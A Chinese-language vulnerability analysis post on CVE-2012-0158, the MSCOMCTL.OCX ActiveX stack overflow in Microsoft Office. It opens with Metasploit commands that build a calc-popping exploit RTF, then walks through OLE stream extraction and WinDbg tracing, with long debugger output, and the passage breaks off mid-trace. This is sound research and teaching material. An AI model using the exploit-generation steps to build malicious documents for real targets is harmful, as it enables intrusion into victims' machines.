前段时间调试了一下CVE-2017-11882,分析过程中发现CVE-2017-11882和CVE-2012-0158很像。上周末我决定重新分析一下0158这个经典的栈溢出漏洞。由于0158是office领域的入门漏洞,所以这篇文章中我借这个漏洞来展示一下对这类office内嵌ActiveX控件漏洞的基本分析过程。
用metasploit生成样本
首先在Kali Linux下用metasploit 生成一个CVE-2012-0158弹计算器的样本,步骤如下:
msf > use exploit/windows/fileformat/ms12_027_mscomctl_bof
msf exploit(ms12_027_mscomctl_bof) > info
Name: MS12-027 MSCOMCTL ActiveX Buffer Overflow
Module: exploit/windows/fileformat/ms12_027_mscomctl_bof
Platform: Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2012-04-10
Provided by:
Unknown
juan vazquez <juan.vazquez@metasploit.com>
sinn3r <sinn3r@metasploit.com>
Available targets:
Id Name
-- ----
0 Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [XP SP3 / 7 SP1] English
1 Microsoft Office 2010 SP1 English on Windows [XP SP3 / 7 SP1] English
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
Payload information:
Space: 900
Avoid: 1 characters
Description:
This module exploits a stack buffer overflow in MSCOMCTL.OCX. It
uses a malicious RTF to embed the specially crafted
MSComctlLib.ListViewCtrl.2 Control as exploited in the wild on April
2012. This module targets Office 2007 and Office 2010 targets. The
DEP/ASLR bypass on Office 2010 is done with the Ikazuchi ROP chain
proposed by Abysssec. This chain uses "msgr3en.dll", which will load
after office got load, so the malicious file must be loaded through
"File / Open" to achieve exploitation.
References:
https://cvedetails.com/cve/CVE-2012-0158/OSVDB (81125)
http://www.securityfocus.com/bid/52911
https://technet.microsoft.com/en-us/library/security/MS12-027
http://contagiodump.blogspot.com.es/2012/04/cve2012-0158-south-china-sea-insider.html
msf exploit(ms12_027_mscomctl_bof) > set payload windows/exec
payload => windows/exec
msf exploit(ms12_027_mscomctl_bof) > show options
Module options (exploit/windows/fileformat/ms12_027_mscomctl_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
0 Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [XP SP3 / 7 SP1] English
msf exploit(ms12_027_mscomctl_bof) > set CMD calc
CMD => calc
msf exploit(ms12_027_mscomctl_bof) > set target 0
target => 0
msf exploit(ms12_027_mscomctl_bof) > exploit
[*] Creating 'msf.doc' file ...
[+] msf.doc stored at /root/.msf4/local/msf.doc将生成的文件重命名为 cve-2012-0158-msf-2007.rtf ,拖入装有office 2007的虚拟机,双击打开,可以正常弹出计算器,下面开始调试该漏洞。
静态分析
图1为生成的样本rtf文件在Notepad++中打开的视图(稍作整理),\objocx关键字代表嵌入了一个ActiveX控件对象,\objdata后面的数据代表了控件数据,控件以ole格式存储在rtf文档中,此部分数据将会被读入winword.exe进程内存并被解析。
图1
我们用rtfobj.py工具来提取里面嵌入的ole对象,提取结果如图2所示:
图2

将提取的OLE对象用OleFileView打开,可以看到包含三个Stream:Contents, ObjInfo和OCXNAME,每个流的内容分别如图3,图4,图5所示。
图3 (Contents流内存储着比较多的数据,猜测该Stream应该代表着控件数据)
图4 (ObjInfo流内只存储着寥寥几个字节)
图5 (OCXNAME流内存储的是控件名称)

再将提取出的cve-2012-0158-msf-2007.rtf__object_000000A0.bin对象拖入010编辑器,用OLESS模板打开,定位到如下CLSID:bdd1f04b-858b-11d1-b16a-00c0f0283628,如图6所示:
图6

我们再来看一下这个CLSID对应的模块是什么(图7),可以看到ListView控件对应的模块是MSCMOCTL.OCX,一般看到这里你就知道分析时需要在对哪个模块下加载断点了,当然,在面对一个全新样本时,直到这里我们还无法确定漏洞是如何造成的,但可以推测漏洞与MSCMOCTL.OCX模块有关。维一零在他个人博客中写0158篇的最后写道:“本文最大的漏洞在于,我分析过程的前提是我知道了漏洞的模块是ActiveX控件的解析库MSCOMCTL.DLL,假如我不知道这条信息,我又该怎么来分析这个漏洞呢?”。这个问题的答案是:找ole里面的CLSID,然后查询关联模块。这样在面对一个新的漏洞样本的时候,就有切入点了。
图7
动态分析


由前面的分析已知这个样本会弹出计算器,我们用windbg attach word进程,设置如下两个断点(图8),断下后,看到栈回溯如图9所示,可以看到栈被破坏得很严重。初步判断这应该是一个栈溢出漏洞
图8
图9
然而我们并不能准确定位到是哪个模块出的问题,向前向后回溯栈和看寄存器(图10)也无法得到进一步的有效信息:
图10
这时我们可以装个EMET,在打开样本后,借助EMET的记录,通过在事件管理器里面定位DEP、EAF、ROP等相关记录的地址来进一步定位漏洞的触发点(如 jmp esp)。这里我决定采取另一种方式,既然这个样本要加载一个OLE对象,对OpenStream函数的调用肯定是跑不掉的,于是我在windbg里面搜寻OpenStream相关函数,结果如图11所示:
图11

ole32!CexposedDocFile::OpenStream函数成功引起了我的注意,我们来看一下微软对于OpenStream函数的定义,如图12所示;我们感兴趣的是它的第一个参数,微软对其的解释如图13所示,很明显,这个参数是一个UNICODE字符串,代表了Stream的名称。当然,考虑到this指针的传递,所以这个函数在ole32内的实际实现如图14所示,代表stream名称的是第2个参数。
图12
图13
图14
现在,我们在调试器里面设置如下断点(图15):
图15

可以看到在打开“Contents”流后,计算器就弹出来了。而前面静态分析中看到的其他两个流并没有输出,到这里可以初步断定栈溢出位于Contents流。初步推测是MSCOMCTL.OCX模块在解析内嵌控件的contents流时出了问题。
对MSCOMCTL.OCX模块下模块加载断点:sxe ld:mscomctl,以避免打开文档中其他无关流对象时在OpenStream断下。重启windbg,在命中模块加载断点时,我们来查看一下本次调试的模块信息(图16):
图16
接下来我们在ole32!CexposedDocFile::OpenStream函数打开“Contents”流时停下,一边在windbg里面动态调试,一边在IDA里面对每个跳转点的相关代码块进行着色,不断F10,单步步过函数,直到弹出计算器。然后重启windbg,在上次的最后下断点,F11单步进入函数,重复前面的过程。通过这种方式,几个小时后,我得到了当前漏洞触发的整个执行流(当然,一开始的记录是比较粗糙的,下图为我陆续补充对应符号和细化后的结果),如图17所示。蓝色代表栈回溯;橙色代表每次调用CExposedStream::Read的位置,CExposedStream::Read函数后面会提到;紫色为最终的栈溢出点。
这里提一下符号的问题,维一零在他个人博客中分析0158的文章最后是给了附件的,里面有一个带符号表的MSCOMCTL模块。有兴趣的小伙伴可以去下载一下他的附件。
图17
实际调试时发现winword每次从流中读取文件都会调用CExposedStream::Read函数,我们来看一下这个函数的声明(图18):
图18
其中第二个参数是带读入数据的缓冲区指针,第三个参数为需要读入的数据大小,最后一个参数为一个指向int型数据的指针,返回实际读的字节数。
重启windbg,在加载MSCOMCTL.OCX模块后,对CExposedStream::Read函数下如下断点并进行相应输出,结果如下(省略了一些符号的加载日志):
0:000> bp ole32!CExposedStream::Read ".echo --------------------------------------------------------------------------------------------------------------; r $t0=poi(esp+8); r $t1=poi(esp+c); k; gu; db $t0 l$t1; .printf \"ReadLength = 0x%x\\n\", $t1; g;"
0:000> g
--------------------------------------------------------------------------------------------------------------
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\system32\MSCOMCTL.OCX -
ChildEBP RetAddr
0030a9e4 2758af07 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030aa14 2758aeda MSCOMCTL!DllGetClassObject+0x41c3
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x4196
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0031a918 65878372 wwlib!DllCanUnloadNow+0x547005
0030aa0c 21 43 34 12 08 00 00 00 !C4.....
ReadLength = 0x8
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a9e4 2758af30 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030aa14 2758aeda MSCOMCTL!DllGetClassObject+0x41ec
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x4196
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0031a918 65878372 wwlib!DllCanUnloadNow+0x547005
0030aa04 6a b0 82 2c bb 05 00 00 j..,....
ReadLength = 0x8
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a988 275b673b ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x2f9f7
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0031a918 65878372 wwlib!DllCanUnloadNow+0x547005
0030a9f0 4e 08 7d eb 01 00 06 00-1c 00 00 00 00 00 00 00 N.}.............
0030aa00 00 00 00 00 00 06 00 01-56 0a 00 00 ........V...
ReadLength = 0x1c
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a988 275b679c ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x2fa58
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0031a918 65878372 wwlib!DllCanUnloadNow+0x547005
0030a9ac 01 ef cd ab 00 00 05 00-98 5d 65 01 07 00 00 00 .........]e.....
0030a9bc 08 00 00 80 05 00 00 80-00 00 00 00 ............
ReadLength = 0x1c
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a96c 275b6875 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a994 275b67c6 MSCOMCTL!DllGetClassObject+0x2fb31
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x2fa82
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0030a99c 00 00 00 00 ....
ReadLength = 0x4
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a96c 275b6875 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a994 275b67d9 MSCOMCTL!DllGetClassObject+0x2fb31
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x2fa95
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0030a99c 00 00 00 00 ....
ReadLength = 0x4
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a96c 275b6875 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a994 275b67ec MSCOMCTL!DllGetClassObject+0x2fb31
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x2faa8
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0030a99c 00 00 00 00 ....
ReadLength = 0x4
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a95c 2758b02f ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a994 275b67fb MSCOMCTL!DllGetClassObject+0x42eb
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x2fab7
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0030a980 1f de ec bd 01 00 05 00-90 17 19 00 ............
ReadLength = 0xc
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a96c 275b68e5 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a990 275b6813 MSCOMCTL!DllGetClassObject+0x2fba1
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x2facf
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
003164f4 65875347 wwlib!DllCanUnloadNow+0x54a145
0030a98c 00 00 ..
ReadLength = 0x2
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a944 275c8786 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a96c 275e72d8 MSCOMCTL!DllGetClassObject+0x41a42
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0xfc6
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
0030a968 08 00 00 00 ....
ReadLength = 0x4
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a944 275c87b8 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a96c 275e72d8 MSCOMCTL!DllGetClassObject+0x41a74
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0xfc6
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
05e0efb8 49 74 6d 73 64 00 00 00 Itmsd...
ReadLength = 0x8
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a944 275c87ed ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a96c 275e72d8 MSCOMCTL!DllGetClassObject+0x41aa9
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0xfc6
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
ReadLength = 0x0
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a944 275c8786 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a96c 275e7306 MSCOMCTL!DllGetClassObject+0x41a42
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0xff4
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
